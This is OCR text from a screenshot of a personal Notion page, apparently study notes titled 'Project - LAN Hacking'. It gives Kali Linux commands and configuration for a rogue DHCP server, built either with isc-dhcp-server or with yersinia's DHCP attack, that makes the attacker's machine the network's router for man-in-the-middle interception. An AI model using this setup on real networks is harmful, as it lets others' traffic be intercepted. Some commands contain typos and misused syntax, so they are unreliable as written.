 Project - LAN Hacking
notion.so/Project-LAN-Hacking-683db003fc12450eb505499c4d1bbce4
YouTube Teachbit Utile Diverse Networks Security Wifi_Crack MITM platforme jobs Brute_force for_video Cert NLP Exploit Books_to_buy KRACK ks
Project - LAN Hacking
Edited 12m ag
(false) from Kali Linux
Tool: yersinia
Bash
Copy Caption
Code Link Comment B i U S √x A
apt install isc-dhcp-server
#Modify the network properties
vim /etc/dhcp/dhcp.conf
subnet 192.168.0.0 netmask 255.255.255.0 {
range 192.168.0.150 192.168.0.159;
option domain-name-servers 8.8.8.8;
option routers 192.168.0.101; (address of Kali Linux
}
cd /etc/network/interfaces
#Add
auto eth0 (or other interface used)
iface eth0 inet dhcp
cd /etc/default/isc-dhcp-server
#Add in the following lines the interface
INTERFACESv4="eth0"
INTERFACESv6=""
#Start DHCP server and check it
/etc/init.d/isc-dhcp-server start
/etc/init.d/isc-dhcp-server status
#or
sysmtemctl start isc-dhcp-server.service
#Or in yersinia use attack create DHCP server with attack option 2, with
#the router ip being the ip of Kali Linux
#Start the routing option on Kali Linux
Request access to Q&A
Type here to search
34°F Mostly cloudy
ENG
8:22 AM
3/22/2024
24